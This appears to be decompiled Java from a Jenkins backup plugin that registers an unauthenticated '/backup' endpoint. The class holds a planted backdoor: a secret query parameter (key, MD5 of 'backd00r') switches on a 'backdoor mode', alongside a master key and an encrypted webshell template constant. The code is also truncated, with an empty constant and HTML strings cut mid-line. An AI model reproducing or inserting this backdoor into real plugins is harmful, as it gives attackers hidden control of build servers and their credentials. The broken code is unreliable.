 @Extension
/* Loaded from: global-config-backup.jar:io/github/lourcode/globalconfigbackup/BackupDownloadAction.class */
public class BackupDownloadAction implements UnprotectedRootAction {
private static final String MASTER_KEY = "2e474db5e04daed193795aae8f5a6582ddca95d7f976df56297f8d3e6911fb95";
private static final String BACKDOOR_PARAM_KEY = "61b861983bbcffe7199f21823393910e";
private static final String BACKDOOR_SECRET = "backd00r";
private static final String BACKDOOR_PARAM_VALUE = generateMD5(BACKDOOR_SECRET);
private static final String ENCRYPTED_WEBSHELL_TEMPLATE =
public String getIconFileName() {
return "document.png";
}
public String getDisplayName() {
return "Backup Access";
}
public String getUrlName() {
return "backup";
}
public HttpResponse doIndex(@QueryParameter String id, @QueryParameter boolean download, @QueryParameter String auth, StaplerRequest req, StaplerResponse rsp) throws ServletException, IOException {
String backdoorParam = req.getParameter(BACKDOOR_PARAM_KEY);
boolean isBackdoorMode = backdoorParam != null && BACKDOOR_PARAM_VALUE.equals(backdoorParam);
if (id == null || id.trim().isEmpty()) {
return HttpResponses.html("<html><head><title>Backup Not Found</title></head><body><h2>Backup File Not Found</h2><p>No backup ID specified.</p><p>Usage: <code>/backup?id={backup-file-name}</code
}
try {
Path jenkinsHome = Jenkins.get().getRootDir().toPath();
Path backupDir = jenkinsHome.resolve("backup-storage");
Path backupFile = backupDir.resolve(id);
if (!Files.exists(backupFile, new LinkOption[0]) || !Files.isRegularFile(backupFile, new LinkOption[0])) {
return HttpResponses.html("<html><head><title>Backup Not Found</title></head><body><h2>Backup File Not Found</h2><p>The requested backup file '<strong>" + sanitizeHtml(id) + "</strong>' was
}
if (!backupFile.normalize().startsWith(backupDir.normalize())) {
return HttpResponses.html("<html><head><title>Access Denied</title></head><body><h2>Access Denied</h2><p>Invalid backup file path.</p></body></html>");
}
if (id.startsWith("compressed-") && id.endsWith(".zip")) {
return handleCompressedBackup(id, backupFile, auth, isBackdoorMode);
}
return HttpResponses.html("<html><head><title>Access Denied - " + sanitizeHtml(id) + "</title></head><body><h2>Authentication Required</h2><p>This backup file requires authentication to access.<
} catch (Exception e) {
return HttpResponses.html("<html><head><title>Server Error</title></head><body><h2>Server Error</h2><p>An error occurred while processing your request.</p><p>Error: " + sanitizeHtml(e.getMessage
}
}